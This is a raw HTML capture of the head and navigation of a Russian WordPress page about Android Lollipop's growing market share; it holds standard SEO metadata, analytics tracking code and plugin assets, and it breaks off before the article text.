

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/
body_size: 25147
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Популяризация Android Lollipop продолжается</title><meta name="description" content="ОС Android Lollipop продолжает становится популярнее благодаря выходу новых смартфонов" /><link rel="canonical" href="https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Популяризация Android Lollipop продолжается" /><meta property="og:description" content="ОС Android Lollipop продолжает становится популярнее благодаря выходу новых смартфонов" /><meta property="og:url" content="https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2015-06-03T09:01:34+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2015/06/739x595xUpdate-Micromax-Unite-2-to-Android-Lollipop-5-0-06.png.pagespeed.ic_.5DmgYdBOc_.jpg" /><meta property="og:image:width" content="739" /><meta property="og:image:height" content="595" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Андрей" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Андрей" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/","url":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/","name":"Популяризация Android Lollipop продолжается","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/06/739x595xUpdate-Micromax-Unite-2-to-Android-Lollipop-5-0-06.png.pagespeed.ic_.5DmgYdBOc_.jpg","datePublished":"2015-06-03T09:01:34+00:00","dateModified":"2015-06-03T09:01:34+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5f9d47a5582d1d555fe77089f4f8e5d5"},"description":"ОС Android Lollipop продолжает становится популярнее благодаря выходу новых смартфонов","breadcrumb":{"@id":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2015/06/739x595xUpdate-Micromax-Unite-2-to-Android-Lollipop-5-0-06.png.pagespeed.ic_.5DmgYdBOc_.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/06/739x595xUpdate-Micromax-Unite-2-to-Android-Lollipop-5-0-06.png.pagespeed.ic_.5DmgYdBOc_.jpg","width":739,"height":595,"caption":"Android Lollipop набирает обороты"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Рост доли Android Lollipop продолжается"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5f9d47a5582d1d555fe77089f4f8e5d5","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/25f451c1e312394afe536bf54da8c9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/25f451c1e312394afe536bf54da8c9a5?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://samsung-galaxy.mobi/author/jupiter/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Рост доли Android Lollipop продолжается&raquo;" href="https://samsung-galaxy.mobi/rost-doli-android-lollipop-prodolzhaetsya/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"7ce1bd995b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/48489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=48489' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a 